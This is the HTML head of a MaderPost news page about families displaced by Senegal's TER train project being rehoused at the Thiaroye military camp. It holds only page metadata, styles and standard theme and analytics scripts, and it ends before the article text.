

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/
body_size: 25693
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les impactés du TER relogés au camp militaire de Thiaroye - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg 475w, https://maderpost.com/wp-content/uploads/2018/07/impactes-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2018/07/impactes-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2018/07/impactes-450x300.jpg 450w" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les impactés du TER relogés au camp militaire de Thiaroye" />
	<meta property="og:description" content="RELOGEMENT &#8211; Les impactés du Train express régional (TER) habitant la zone de Pikine et Thiaroye seront relogés au camp de Thiaroye. Le président de la République, Macky Sall, a attribué des dizaines d&rsquo;hectares aux 200 familles i. Macky Sall a désaffecté une partie du site se trouvant sur le périmètre du camp militaire de" />
	<meta property="og:url" content="https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-07-05T20:47:53+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg" />
	<meta property="og:image:width" content="475" />
	<meta property="og:image:height" content="317" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#article","isPartOf":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6"},"headline":"Les impactés du TER relogés au camp militaire de Thiaroye","datePublished":"2018-07-05T20:47:53+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/"},"wordCount":235,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg","keywords":["Armée","Camp Thiaroye","Macky Sall","TER"],"articleSection":["A la Une","Actualités","Société"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/","url":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/","name":"Les impactés du TER relogés au camp militaire de Thiaroye - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#primaryimage"},"image":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg","datePublished":"2018-07-05T20:47:53+00:00","breadcrumb":{"@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/07/impactes.jpg","width":475,"height":317},{"@type":"BreadcrumbList","@id":"https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Les impactés du TER relogés au camp militaire de Thiaroye"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Les impactés du TER relogés au camp militaire de Thiaroye Flux des commentaires" href="https://maderpost.com/les-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fles-impactes-du-ter-reloges-au-camp-militaire-de-thiaroye%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1768556740' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/30150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=30150' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
